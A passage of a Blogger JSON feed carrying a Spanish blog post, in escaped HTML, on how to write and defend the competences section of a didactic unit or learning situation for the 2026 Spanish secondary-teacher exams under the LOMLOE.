arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003C\/div\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/7760640343907180251"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2018\/01\/objetivos-unidad-didactica-oposiciones.html","title":"Los objetivos en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhyUsrkc98Jxek-InNBX4AJtkZwzGniQgR4OsKlhrlOjh439j6bVRKElmFCZEbayRJIETdJlRgeBi-3CPT2hmnu7qWMNOHX-7HJ6mhVDs_oqdqaREko1bhcsGLbkb-0IlpkV7pR2u3v-gjJ\/s72-c\/OBJETIVOS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-2018316051200738352"},"published":{"$t":"2026-01-06T15:52:00.001+01:00"},"updated":{"$t":"2026-01-07T11:12:37.107+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"OPOSICIONES DE SECUNDARIA 2027"}],"title":{"type":"text","$t":"Las competencias en la unidad didáctica\/situaciones de aprendizaje. OPOSICIONES 2026"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s1600\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"color: black; font-family: arial;\"\u003E\u003Cimg alt=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" border=\"0\" data-original-height=\"900\" data-original-width=\"1600\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjcB7cw1SHAz-MIglpEyvcM3u7tkrfaj7o6DIQ7AOm1ru9U2mecVqEe_s_J4gzEnnIVW8iAFdEXN_uV4KbUgH6qZ6BbjNUtc8I3-sgzwkONW6Rgq4tTnIzj9Fk_WhtYq20cZj58weUEUy3J\/s640\/COMPETENCIAS+UNIDAD+DID%25C3%2581CTICA+OPOSICIONES+SECUNDARIA.png\" title=\"COMPETENCIAS CLAVE UNIDAD DIDÁCTICA OPOSICIONES SECUNDARIA LOMCE Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia, FOL, ADE y Formación Profesional en general.\" width=\"640\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"color: red; font-family: arial;\"\u003E\u003Cb\u003EACTUALIZADO ENERO 2026\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna vez que hemos\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/justificacion-unidad-didactica-oposiciones.html\"\u003Ejustificado lo importante que es nuestra Unidad\u003C\/a\u003E, y la hemos \u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/contexto-situaciones-aprendizaje.html\"\u003Econtextualizado\u003C\/a\u003E, tenemos que pasar a hablar de las competencias en esta\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía de cómo elaborar una unidad didáctica\u003C\/a\u003E\u0026nbsp;en las oposiciones de secundaria de 2026-2027.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ci\u003ENota. En primer lugar, debemos saber si tenemos que elaborar unidades didácticas o si debemos hacer situaciones de aprendizaje. Esto dependerá de la Comunidad Autónoma a la que me presento. En la siguiente entrada te explico la diferencia\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E\u003Ci\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/i\u003E\u003C\/a\u003E\u003Ci\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMuchos me preguntáis no sólo que hay que escribir en el documento, sino cómo defenderlo, así que vamos a hablar un poco de las dos cosas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"border: 2.25pt solid red; padding: 1pt 4pt; text-align: start;\"\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003ERecuerda que aquí tienes la\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/12\/como-hacer-unidad-didactica-oposiciones.html\"\u003Eguía completa de cómo hacer la unidad didáctica\/situaciones de aprendizaje para las oposiciones 2025\u003C\/a\u003E\u0026nbsp;y que el índice que yo voy a seguir es el siguiente:\u0026nbsp;\u003C\/span\u003E\u003Cspan face=\"-webkit-standard, serif\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EJustificación\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContexto\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ECompetencias\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EObjetivos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EContenidos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EMetodología\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEvaluación\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EAtención a la diversidad\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; widows: 2;\"\u003E\u003Co:p style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; line-height: 18.4px; margin: 0cm; padding: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EBibliografía\u0026nbsp;\u003Cspan style=\"font-size: 12pt; text-align: start;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: arial; font-size: 12pt; text-align: start;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"border: medium; font-size: 12pt; margin: 0cm; orphans: 2; padding: 0cm; text-align: justify; widows: 2;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EVálida para cualquier especialidad: Economía, Matemáticas, Lengua, Inglés, Filosofía, Francés, Dibujo, Educación Física, Tecnología, Biología, Física y Química, Geografía e Historia etc.\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"color: #2b00fe; font-family: arial;\"\u003ELAS COMPETENCIAS CON LA LOMLOE\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003EComo hemos explicado aquí,\u0026nbsp;\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/situaciones-de-aprendizaje-o-unidades.html\"\u003E¿Situaciones de aprendizaje o Unidades didácticas en las oposiciones de 2026-2027?\u003C\/a\u003E, \u0026nbsp;de una manera u otra tendrías que introducir las situaciones de aprendizaje\u0026nbsp;\u0026nbsp;(en ese artículo puedes ver cómo, con todas las opciones, mi sugerencia es que acabemos hablando de situaciones de aprendizaje).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EUna de las grandes novedades de la LOMLOE es la introducción del perfil de salida competencial, con sus descriptores operativos, y su conexión con las competencias específicas de cada materia. Así que para tener claros todos estos nuevos puntos, mi consejo es que leas esta entrada sobre \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/11\/competencias-clave-lomloe-oposiciones.html\"\u003ENOVEDADES DE LAS\u0026nbsp;COMPETENCIAS EN LA LOMLOE\u003C\/a\u003E donde explico todas las novedades de estos elementos curriculares, y luego leas esta otra entrada \u003Ca href=\"http:\/\/www.econosublime.com\/2022\/12\/competencias-en-la-lomloe-programacion.html\"\u003ECOMPETENCIAS EN LA LOMLOE (Programación didáctica) \u003C\/a\u003Edonde explico cómo influyen estas novedades en nuestra programación didáctica, lectura que te ayudará a saber cómo completar primero tu programación y luego cada una de las unidades didácticas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003ELa elaboración de las unidades didácticas \/ situaciones de aprendizaje en la programación didáctica. ¿Qué escribimos de las competencias?\u003C\/span\u003E\u003C\/h3\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ERecordemos que en las oposiciones tenemos que elaborar una programación didáctica que debe ser dividida en 10\/12\/15 situaciones de aprendizaje\/unidades didácticas (depende de la Comunidad). Dentro de esta programación hemos explicado cómo trabajamos las competencias, objetivos, qué saberes básicos tenemos, nuestra metodología, cómo atendemos a la diversidad y cómo evaluamos (lo tenemos todo explicado en la\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2017\/10\/como-elaborar-programacion-didactica-oposiciones-2018-secundaria-fp.html\" style=\"font-family: arial;\"\u003Eguía de cómo hacer la programación didáctica\u0026nbsp;\u003C\/a\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;al completo).\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EPero además de todas las competencias, objetivos, saberes, metodología etc.\u0026nbsp;\u003C\/span\u003Edebemos tener en cuenta que las unidades didácticas o situaciones de aprendizaje\u0026nbsp;\u0026nbsp;deben venir desarrolladas en la programación didáctica (normalmente al final).\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003ETe lo explico en esta entrada\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/www.econosublime.com\/2023\/04\/desarrollo-situaciones-aprendizaje.html\" style=\"font-family: arial;\"\u003E\"desarrollo de las situaciones de aprendizaje\/unidades didácticas en la programación didáctica\"\u003C\/a\u003E\u003C\/p\u003E\u003C\/h4\u003E\u003Ch4\u003E\u003Cp class=\"MsoNormal\" style=\"font-weight: 400; line-height: 18.4px; margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPor tanto, dentro de nuestra programación didáctica tendremos que resumir estas unidades\/situaciones en unas tablas de una o dos páginas (no habrá espacio para más)\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cb\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/b\u003E\u003C\/h4\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"background-color: white;\"\u003EAsí, dentro de estas unidades resumidas, \u003C\/span\u003Edebemos indicar las competencias específicas y los descriptores operativos del perfil de salida competencial que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Veamos cada uno de ellos por separado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E1. Competencia específica. En el documento debemos indicar el número y título de la competencia específica que vamos a desarrollar en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;Si desarrollamos más de una competencia específica, tendremos que indicar en el documento todas las que desarrollamos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E2. Descriptores operativos del perfil de salida\/competencial. Las competencias específicas están relacionadas con unos descriptores operativos. Por lo tanto, tenemos que ir a la ley a ver con qué descriptores está relacionada la competencia específica en nuestra situación de aprendizaje\/unidad didáctica.\u0026nbsp;\u0026nbsp;En el documento debemos escribir sólo los descriptores operativos que vamos a desarrollar (ojo, solo los que estén relacionados en la ley con la competencia específica que antes hemos indicado).\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EComo hemos dicho, solo vamos a tener una o dos hojas por unidad didáctica.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsto quiere decir que en el documento apenas tendremos unas líneas para redactar las competencias específicas y descriptores operativos que vamos a desarrollar. En este caso, ante el poco espacio, apenas podremos escribir el número y título de la competencia específica y las siglas de los descriptores operativos (CCL1, CD2 etc) que desarrollamos en esta situación de aprendizaje\/unidad didáctica. Habrá que esperar a la defensa para poder explicarlo todo de manera correcta.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Ch3\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E¿Cómo\u0026nbsp;defenderlo\u0026nbsp;el día de la exposición?\u003C\/b\u003E\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDentro de los 30 minutos que suele haber para defender la unidad didáctica\/situación de aprendizaje (aunque depende de la CCAA),\u0026nbsp; los opositores suelen dedicar poco tiempo a las competencias, algo que yo considero un error. Yo recomiendo seguir los siguientes pasos en la defensa.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 1: DEFINIR QUÉ SON LAS COMPETENCIAS CLAVE Y LAS COMPETENCIAS ESPECÍFICAS Y SU IMPORTANCIA PARA EL DESARROLLO DEL ALUMNO\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESí, ya lo hemos hecho en la programación didáctica (en las oposiciones de reposición), pero no está de más que volvamos a repetirlo haciendo referencia a la ley y me sirve de introducción del apartado.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias clave.\u0026nbsp;\u003Ci\u003EEn los Reales Decretos 217\/2002 y 243\/2022\u0026nbsp;en su\u0026nbsp;artículo 2,\u0026nbsp;establece que las competencias clave “son\u0026nbsp;desempeños\u0026nbsp;que se consideran imprescindibles para que el alumnado pueda progresar con\u0026nbsp;garantías de éxito\u0026nbsp;en su itinerario formativo, y afrontar los principales retos y desafíos globales y locales”.\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E- Competencias específicas “desempeños que el alumnado debe poder desplegar en actividades o en situaciones cuyo abordaje requiere de los saberes básicos de cada materia\u003Cb\u003E. Las competencias específicas constituyen un elemento de conexión entre, por una parte, las competencias clave\u003C\/b\u003E, y por otra, los saberes básicos de las materias y los criterios de evaluación”\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEsta definición de las competencias específicas nos permite recordar cómo estas están conectadas con las competencias clave través de unos descriptores operativos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 2: EXPLICAR QUÉ COMPETENCIAS ESPECÍFICAS Y QUÉ DESCRIPTORES OPERATIVOS DEL PERFIL COMPETENCIAL VOY A DESARROLLAR\u0026nbsp;\u0026nbsp;Y CÓMO LO HAGO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EEs donde está la “chicha” del apartado. Una vez explicadas qué son las competencias y por qué son tan importantes, hay que concretar cuáles voy a desarrollar en esta unidad didáctica\/situación de aprendizaje.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003EDebo intentar ser lo más concreto posible explicando cómo voy a desarrollar estas competencia específicas y los diferentes descriptores operativos del perfil de salida competencial con los que está conectada. Es muy importante que busque aquí diferenciarme de los demás.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003EPASO 3: RELACIONAR LAS COMPETENCIAS CON OTROS ELEMENTOS DEL CURRÍCULO.\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003ESi me has ido leyendo, ya sabes que el secreto de una buena programación y unidad didáctica es ir relacionando todos los elementos del currículo. Esto además me va a servir de conclusión y cierre del apartado.\u0026nbsp;\u0026nbsp;Recordemos que esta conexión al dice la ley al definir las competencias específicas.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp align=\"center\" class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: 